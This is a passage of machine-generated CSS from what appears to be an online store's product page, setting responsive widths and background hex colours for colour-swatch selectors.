!important;}.tm-product-id-528459 .element_8 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_8-0-69697305d5626bb .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_8-1-70697305d562858 .tmhexcolorimage{background-color:#273248 !important;}.tmhexcolor_8-2-71697305d5629d5 .tmhexcolorimage{background-color:#ba4943 !important;}.tmhexcolor_8-3-72697305d562baa .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_8-4-73697305d562d7b .tmhexcolorimage{background-color:#3e2952 !important;}.tmhexcolor_8-5-74697305d562fbc .tmhexcolorimage{background-color:#6e6f74 !important;}.tmhexcolor_8-6-75697305d56328c .tmhexcolorimage{background-color:#234f90 !important;}.tmhexcolor_8-7-76697305d56359f .tmhexcolorimage{background-color:#414747 !important;}.tmhexcolor_8-8-77697305d5637c0 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_8-9-78697305d563a38 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_8-10-79697305d563cb3 .tmhexcolorimage{background-color:#5acb94 !important;}.tmhexcolor_8-11-80697305d563f11 .tmhexcolorimage{background-color:#7f64ae !important;}.tm-product-id-528459 .element_9 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_9-0-81697305d5642ee .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_9-1-82697305d56455f .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_9-2-83697305d564758 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_9-3-84697305d564972 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_9-4-85697305d564bf2 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_9-5-86697305d564e3c .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_9-6-87697305d5650e9 .tmhexcolorimage{background-color:#502d69 !important;}.tmhexcolor_9-7-88697305d56529e .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_9-8-89697305d5654f3 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_9-9-90697305d5656be .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_9-10-91697305d56583b .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_9-11-92697305d565a44 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_9-12-93697305d565c72 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_9-13-94697305d565edc .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_9-14-95697305d56610a .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_9-15-96697305d5662b2 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_9-16-97697305d56653a .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_9-17-98697305d566760 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-528459 .element_10 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_10-0-99697305d566b1c .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_10-1-100697305d566df7 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_10-2-101697305d5670fd .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_10-3-102697305d56734e .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_10-4-103697305d5675b4 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_10-5-104697305d567807 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-528459 .element_11 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_11-0-105697305d567ba1 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_11-1-106697305d567e03 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_11-2-107697305d567fae .tmhexcolorimage{background-color:#9fcced !important;}.tmhexcolor_11-3-108697305d56819c .tmhexcolorimage{background-color:#0059a5 !important;}.tmhexcolor_11-4-109697305d568465 .tmhexcolorimage{background-color:#ed2a28 !important;}.tmhexcolor_11-5-110697305d5686a7 .tmhexcolorimage{background-color:#643336 !important;}.tmhexcolor_11-6-111697305d56891d .tmhexcolorimage{background-color:#061d49 !important;}.tmhexcolor_11-7-112697305d568aa3 .tmhexcolorimage{background-color:#efbf04 !important;}.tmhexcolor_11-8-113697305d568c9f .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_11-9-114697305d568ee1 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_11-10-115697305d56910f .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_11-11-116697305d56940d .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_11-12-117697305d569661 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_11-13-118697305d5698d8 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_11-14-119697305d569ad5 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_11-15-120697305d569cfc .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_11-16-121697305d569f93 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_11-17-122697305d56a1ee .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_11-18-123697305d56a43b .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_11-19-124697305d56a706 .tmhexcolorimage{background-color:#4a4a4a !important;}.tm-product-id-528459 .element_12 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_12-0-125697305d56aa73 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_12-1-126697305d56ac72 .tmhexcolorimage{background-color:#d977a9 !important;}.tmhexcolor_12-2-127697305d56af3f .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_12-3-128697305d56b141 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_12-4-129697305d56b331 .tmhexcolorimage{background-color:#97999b !important;}.tmhexcolor_12-5-130697305d56b583 .tmhexcolorimage{background-color:#ffffff !important;}.tm-product-id-528459 .element_13 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_13-0-131697305d56b940 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_13-1-132697305d56bb97 .tmhexcolorimage{background-color:#2e3548 !important;}.tmhexcolor_13-2-133697305d56be04 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_13-3-134697305d56c00f .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_13-4-135697305d56c2f7 .tmhexcolorimage{background-color:#b1322c !important;}.tm-product-id-528459 .element_14 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_14-0-136697305d56c6a4 .tmhexcolorimage{background-color:#27262b !important;}.tmhexcolor_14-1-137697305d56c8a2 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_14-2-138697305d56caba .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_14-3-139697305d56ccc4 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_14-4-140697305d56d095 .tmhexcolorimage{background-color:#98999b !important;}.tmhexcolor_14-5-141697305d56d29b .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_14-6-142697305d56d469 .tmhexcolorimage{background-color:#3f4545 !important;}.tmhexcolor_14-7-143697305d56d64a .tmhexcolorimage{background-color:#614b79 !important;}.tmhexcolor_14-8-144697305d56d831 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_14-9-145697305d56da36 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_14-10-146697305d56dca6 .tmhexcolorimage{background-color:#d977a9 !important;}.tm-product-id-528459 .element_15 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_15-0-147697305d56e015 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_15-1-148697305d56e23e .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_15-2-149697305d56e436 .tmhexcolorimage{background-color:#005aa3 !important;}.tmhexcolor_15-3-150697305d56e69c .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_15-4-151697305d56e89f .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_15-5-152697305d56fc7d .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_15-6-153697305d5700e4 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_15-7-154697305d570312 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_15-8-155697305d570528 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_15-9-156697305d57071c .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_15-10-157697305d570919 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_15-11-158697305d570b07 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_15-12-159697305d570d23 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_15-13-160697305d570f1c .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_15-14-161697305d571118 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_15-15-162697305d57130d .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_15-16-163697305d571514 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_15-17-164697305d5716fd .tmhexcolorimage{background-color:#ffefd7 !important;}.tm-product-id-528459 .element_16 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_16-0-165697305d571a5b .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_16-1-166697305d571ca8 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_16-2-167697305d571ea5 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_16-3-168697305d5720a6 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_16-4-169697305d572293 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_16-5-170697305d572493 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_16-6-171697305d57267b .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_16-7-172697305d572877 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_16-8-173697305d572b1f .tmhexcolorimage{background-color:#009445 !important;}.tmhexcolor_16-9-174697305d572d4f .tmhexcolorimage{background-color:#382f2d !important;}.tmhexcolor_16-10-175697305d572f67 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_16-11-176697305d573165 .tmhexcolorimage{background-color:#24382f !important;}.tm-product-id-528459 .element_17 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_17-0-177697305d5734d8 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_17-1-178697305d5736e5 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_17-2-179697305d573926 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_17-3-180697305d573bee .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_17-4-181697305d574023 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_17-5-182697305d57428d .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_17-6-183697305d5744cf .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_17-7-184697305d5746c8 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_17-8-185697305d5748fc .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_17-9-186697305d574b52 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-528459 .element_18 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_18-0-187697305d574f40 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_18-1-188697305d575181 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_18-2-189697305d5753be .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_18-3-190697305d5755e8 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_18-4-191697305d575909 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_18-5-192697305d575b89 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_18-6-193697305d575d97 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_18-7-194697305d575fa4 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_18-8-195697305d5761b4 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_18-9-196697305d5763fd .tmhexcolorimage{background-color:#019547 !important;}.tmhexcolor_18-10-197697305d57664f .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_18-11-198697305d57687c .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_18-12-199697305d576ad5 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_18-13-200697305d576e9d .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_18-14-201697305d5770f7 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_18-15-202697305d577346 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_18-16-203697305d577550 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-528459 .element_19 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_19-0-204697305d5779a5 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_19-1-205697305d577bd7 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_19-2-206697305d577dd7 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_19-3-207697305d57802a .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_19-4-208697305d57824c .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_19-5-209697305d57842a .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-528459 .element_20 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_20-0-210697305d578742 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_20-1-211697305d578a0d .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_20-2-212697305d578bcf .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_20-3-213697305d578d79 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_20-4-214697305d578f3d .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_20-5-215697305d5790bb .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_20-6-216697305d579324 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_20-7-217697305d579538 .tmhexcolorimage{background-color:#f7df8d !important;}.tmhexcolor_20-8-218697305d579744 .tmhexcolorimage{background-color:#6cbe4c !important;}.tmhexcolor_20-9-219697305d579979 .tmhexcolorimage{background-color:#f07192 !important;}.tmhexcolor_20-10-220697305d579b7f .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-528459 .element_21 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_21-0-221697305d579eee .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_21-1-222697305d57a0de .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_21-2-223697305d57a785 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_21-3-224697305d57aa53 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_21-4-225697305d57ac8d .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_21-5-226697305d57ae9f .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-528459 .element_22 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_22-0-227697305d57b24a .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_22-1-228697305d57b472 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_22-2-229697305d57b69e .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_22-3-230697305d57b8c9 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_22-4-231697305d57bb16 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_22-5-232697305d57bd1a .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_22-6-233697305d57beed .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_22-7-234697305d57c12f .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_22-8-235697305d57c326 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-528459 .element_23 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-528459 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-528459 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-528459 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_23-0-236697305d57c7f3 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_23-1-237697305d57cb77 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_23-2-238697305d57cdde .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_23-3-239697305d57d035 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_23-4-240697305d57d263 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_23-5-241697305d57d4b0 